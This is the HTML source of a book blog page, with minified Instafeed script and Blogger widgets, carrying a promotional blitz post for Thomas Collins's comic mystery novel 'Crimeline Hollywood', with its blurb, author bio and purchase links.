for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7730746575874940212&amp;zx=28b97614-f82c-4b20-9195-b3150a6e310d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7730746575874940212&amp;zx=28b97614-f82c-4b20-9195-b3150a6e310d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5889423267370124 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/LifeThroughBook' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/lifethroughbook' title='twitter'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://authoreverleigh.blogspot.com/'>A Life Through Books</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, February 2, 2024</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://storage.googleapis.com/production-sitebuilder-v1-0-3/663/206663/rL88XEv2/b0d595b0a10c4b2ab7adb1f375a92436' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Book Blitz: Crimeline Hollywood by Thomas Collins #mystery #thriller #humor #rabtbooktours @CrimelineThomas @RABTBookTours 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07383634611752545400' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='EverLeigh'>
<span itemprop='name'>EverLeigh</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html' itemprop='url'/>
<a class='timestamp-link' href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2024-02-02T22:00:00-08:00'>10:00&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://authoreverleigh.blogspot.com/search/label/Humor' rel='tag'>Humor</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Mystery' rel='tag'>Mystery</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/PROMO' rel='tag'>PROMO</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Thriller' rel='tag'>Thriller</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7456995103046572130' itemprop='articleBody'>
<meta content='   Comic Mystery / Thriller / Humor     Date Published: December 28, 2023     Publisher:  ‎ Mindstir Media           Whoever thought an astr...' name='twitter:description'/>
<div style="text-align: center;"><a href="https://sites.google.com/rabtbooktoursandpr.com/2024blitzes/thomas-collins-crimeline-hollywood-book-blitz"><img height="200" src="https://storage.googleapis.com/production-sitebuilder-v1-0-3/663/206663/rL88XEv2/b0d595b0a10c4b2ab7adb1f375a92436" width="500" /></a></div><p>&nbsp;</p><a><img border="0" height="456" src="https://storage.googleapis.com/production-sitebuilder-v1-0-3/663/206663/rL88XEv2/a7d464d7eb314d908887ab7f9159ca25" width="285" /></a>
<p class="MsoNormal" style="text-align: center;"><span style="font-family: Garamond, serif;"><b><span style="font-size: large;">Comic Mystery / Thriller / Humor</span></b></span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; line-height: 115%;"><b><span style="font-size: large;">Date Published: </span></b><span style="font-size: 14pt;">December 28, 2023</span></span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;"><b>Publisher:</b> </span><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 14pt; line-height: 115%;">&#8206;</span><span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;">Mindstir Media</span>
</p><p class="MsoNormal" style="text-align: center;"><span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;"><br /></span></p><div style="text-align: center;"><a href="https://www.goodreads.com/book/show/204515878-crimeline-hollywood"><img height="75" src="https://storage.googleapis.com/production-sitebuilder-v1-0-3/663/206663/rL88XEv2/26885701adea4bb791503c2c1651b879" width="200" /></a></div><p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;">&nbsp;</span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;">Whoever thought an astrologer's life could be so dangerous? Especially when
    you're "Hollywood's Astrologer to the Stars." Yet he once crawled
    out on a 20-story beam to talk down a suicidal celebrity. And when he gave a
    Vegas casino owner a costly piece of advice, he found himself the target of
    a hitman.</span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;">Fortunately he escaped only to face another crisis: the kidnapping of
    Sparklynn James, his most famous client. After the Feds falter on the case,
    the family asks him to assist Rebecca Fairway, a publicity-seeking P.I.
    (a.k.a. "The Glamorous Gumshoe) to find her. Not exactly the A
    Team.</span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;">But a coded ransom message from Sparklynn herself points them in the right
    direction...leading them straight into a web of corporate evil.</span>
</p>
<p class="MsoNormal"><br /></p>
<p class="MsoNormal">
  <span style="font-family: Garamond, serif; font-size: large; line-height: 115%;"><b>About the Author</b></span></p><a><img border="0" height="255" src="https://storage.googleapis.com/production-sitebuilder-v1-0-3/663/206663/rL88XEv2/e12b10d0e8e341ea9fd02ec53066039d" width="255" /></a>


<p class="MsoNormal"><span style="font-family: Garamond, serif; font-size: 14pt;">Thomas Collins wrote his first book, The Adventures of Tom and Rom, at the
    age of ten. (Now out of print) As an adult he gained valuable knowledge of
    the inner workings of big business as corporate communications director for
    a Fortune 500 company. Crimeline Hollywood is his first mystery though not
    his last, especially since the hitman from Crimeline is still on the loose.
    Like his hero, Dash Harwood, he is an Aquarian who likes to think outside
    the box&#8230; once he cuts through all the packaging.</span></p>
<p class="MsoNormal" style="text-align: center;"><br /></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: large; line-height: 115%;"><b>Contact Links</b></span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;"><a href="https://crimelinebythomascollins.com/">Website</a></span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;"><a href="https://www.facebook.com/crimelinebythomascollins/">Facebook</a></span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;"><a href="https://twitter.com/CrimelineThomas">Twitter</a></span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;"><a href="https://www.pinterest.com/crimelinebythomascollins/">Pinterest</a></span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;"><a href="https://www.linkedin.com/company/crimelinebythomascollins">LinkedIn</a></span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;"><a href="https://www.instagram.com/crimelinebythomascollins/">Instagram</a></span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;"><a href="https://youtube.com/@CrimelineByThomasCollins">Youtube</a></span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;"><a href="https://www.tiktok.com/@crimelinebythomascollins">TikTok</a></span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;">&nbsp;</span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: large; line-height: 115%;"><b>Purchase Links</b></span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;"><a href="https://amzn.to/3Hlko9O">Amazon</a></span></p>
<p class="MsoNormal" style="text-align: center;">
  <span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;"><a href="https://www.barnesandnoble.com/w/crimeline-hollywood-thomas-collins/1144544444?ean=9781961532649">B&amp;N</a></span></p><p class="MsoNormal"><span style="font-family: Garamond, serif; font-size: 14pt; line-height: 115%;"><br /></span></p>
<div style="text-align: center;"><a href="http://www.rabtbooktoursandpr.com/" target="_blank"><img alt="RABT Book Tours &amp; PR" height="400" src="https://storage.googleapis.com/wzukusers/user-32179697/images/0ef1e26fd5f04c99b11731d6d17c8a41/RABT-Tour-Host.png" width="400" /></a></div>
</div>
<div style='clear: both;'></div>
</article>
<div class='post-footer'>
<div class='second-meta'>
<span class='reading-time'>Reading Time:<div class='w2tread'></div></span>
<div class='social-share-icons'>
<h8 class='share-title'>Share This:</h8>
<a href='http://www.facebook.com/sharer.php?u=https://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html&title=Book Blitz: Crimeline Hollywood by Thomas Collins #mystery #thriller #humor #rabtbooktours @CrimelineThomas @RABTBookTours ' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='https://plus.google.com/share?url=https://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html' rel='nofollow' target='_blank' title='Google Plus'><i class='fa fa-google-plus'></i></a>
<a data-text='Book Blitz: Crimeline Hollywood by Thomas Collins #mystery #thriller #humor #rabtbooktours @CrimelineThomas @RABTBookTours ' data-url='https://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html' href='http://twitter.com/share' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<whatsapp href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html' text='Book Blitz: Crimeline Hollywood by Thomas Collins #mystery #thriller #humor #rabtbooktours @CrimelineThomas @RABTBookTours '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Book Blitz: Crimeline Hollywood by Thomas Collins #mystery #thriller #humor #rabtbooktours @CrimelineThomas @RABTBookTours  >> https://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a href='http://www.linkedin.com/shareArticle?mini=true&amp;url=https://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html&amp;title=Book Blitz: Crimeline Hollywood by Thomas Collins #mystery #thriller #humor #rabtbooktours @CrimelineThomas @RABTBookTours &amp;summary=' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Thriller
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07383634611752545400' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='author profile'>
<span itemprop='name'>EverLeigh</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html' itemprop='url'/>
<a class='timestamp-link' href='https://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-02-02T22:00:00-08:00'>10:00&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-481929630'>
<a href='https://www.blogger.com/post-edit.g?blogID=7730746575874940212&postID=7456995103046572130&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=7456995103046572130&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=7456995103046572130&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=7456995103046572130&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=7456995103046572130&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=7456995103046572130&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://authoreverleigh.blogspot.com/search/label/Humor' rel='tag'>Humor</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Mystery' rel='tag'>Mystery</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/PROMO' rel='tag'>PROMO</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Thriller' rel='tag'>Thriller</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7730746575874940212?po=7456995103046572130&hl=en&saa=85391&origin=https://authoreverleigh.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://authoreverleigh.blogspot.com/2024/02/release-blitz-love-between-lines-by.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://authoreverleigh.blogspot.com/2024/02/virtual-book-tour-death-tango-by-lachi.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://authoreverleigh.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://authoreverleigh.blogspot.com/feeds/7456995103046572130/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="sidebar_about_author">
<div class="inner_wrapper">
<div class="aboutme-img">
<img alt="Author" class="img-responsive" height="auto" src="https://pbs.twimg.com/profile_images/441237667066281984/f8PAK5oS_400x400.jpeg" title="Author" width="300" />
</div>
</div>
<div class="aboutme-info">
<h4>Ever Leigh</h4>
<p>Reader and Book Reviewer</p>
</div>
</div>
<style>
.aboutme-img {
    position: relative;
    max-height: 150px;
    overflow: hidden;
}
.aboutme-img img {
    max-width: 100%;
    width: 100%;
}
.aboutme-info {
    margin-top: 20px;
    font-size: 13px;
}
.aboutme-info h4 {
    margin-bottom: 10px;
    font-size: 16px;
    text-transform: uppercase;
    color: #888;
    font-weight: 700;
}
.aboutme-info p {
    margin: 5px 0;
}
.aboutme-wrpicon {
    display: block;
    margin: 15px auto 10px auto;
    position: relative;
}
.aboutme-wrpicon .extender {
    width: 100%;
    display: block;
    padding: 0;
}
.extender {
    text-align: center;
    font-size: 16px;
}
.extender .aboutme-icon {
    background: rgba(0,0,0,.06);
    display: inline-block;
    border: 0;
    margin: 0;
    padding: 0;
    border-radius: 3px;
}
.extender .aboutme-icon a {
    display: inline-block;
    font-family: fontawesome;
    font-weight: 400;
    color: #aaa;
    height: 32px;
    width: 32px;
    line-height: 32px;
    border-radius: 3px;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow me</h2>
<div class='widget-content'>
<div class="sidebar_about_author">
<div class="aboutme-wrpicon">
<ul class="extender">
<li class="aboutme-icon"><a href="https://www.facebook.com/LifeThroughBook/" rel="nofollow" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
<li class="aboutme-icon"><a href="https://twitter.com/lifethroughbook" rel="nofollow" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
<li class="aboutme-icon">
</li></ul>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://authoreverleigh.blogspot.com/2025/05/book-blitz-writers-of-future-volume-41.html'>
<img alt='Book Blitz: Writers of the Future: Volume 41 #scifi #fantasy #anthology #giveaway #rabtbooktours @WotFContest @RABTBookTours' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulJW6pu7sUkpaiTd7OmSRB0Q-p_lYOYrQHm8ppEfk25SLfcwdGzXPmjvkz1bpQxqSZEs0lTZDHFQcJR7JWi8X8gY-LL4lRo_QwQD8hfNmKpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://authoreverleigh.blogspot.com/2025/05/book-blitz-writers-of-future-volume-41.html'>Book Blitz: Writers of the Future: Volume 41 #scifi #fantasy #anthology #giveaway #rabtbooktours @WotFContest @RABTBookTours</a></div>
<div class='item-snippet'> Sci-Fi &amp; Fantasy     Date Published: 04-22-2025     Publisher: Galaxy Press     &#160;     This anthology blends science fiction, fantasy, a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://authoreverleigh.blogspot.com/2025/04/book-blitz-no-apparent-bruises-by-robyn.html'>Book Blitz: No Apparent Bruises by Robyn McMahan #poetry #poetrycollection #poems #giveaway #rabtbooktours @RABTBookTours</a></div>
<div class='item-snippet'>&#160;  Poetry Collection     Date Published:  02-14-2025     Publisher: Rotting Peach Press     &#160;     A poetry collection exploring the messy an...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://authoreverleigh.blogspot.com/2025/09/book-blitz-blue-riders-by-jim-lester.html'>Book Blitz: The Blue Riders by Jim Lester #historical #thriller #fiction #rabtbooktours @RABTBookTours</a></div>
<div class='item-snippet'>Historical Thriller  Date Published:  June 28, 2024 New York, 1890s     The newspaper war between William Randolph Hearst&#39;s New York Jou...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://authoreverleigh.blogspot.com/2025/09/book-blitz-eden-final-solution-by.html'>Book Blitz: Eden - The Final Solution by Pascal Bouquillard #dystopian #rabtbooktours @RABTBookTours</a></div>
<div class='item-snippet'>Dystopian Novel  Date Published:  May 2, 2025     In 4029, Homo convertibilis has replaced Homo sapiens and their   scientists study the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://authoreverleigh.blogspot.com/2025/09/book-blitz-family-ties-by-michele.html'>Book Blitz: Family Ties by Michele Packard #psychological #dark #suspense #rabtbooktours @aesopstories @RABTBookTours</a></div>
<div class='item-snippet'> Psychological Dark Suspense Date Published: September 9, 2025  &#160; &#160;When an unidentified patient is admitted to a psychiatric ward, her errat...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/LifeThroughBook/" data-width="300" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(600)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

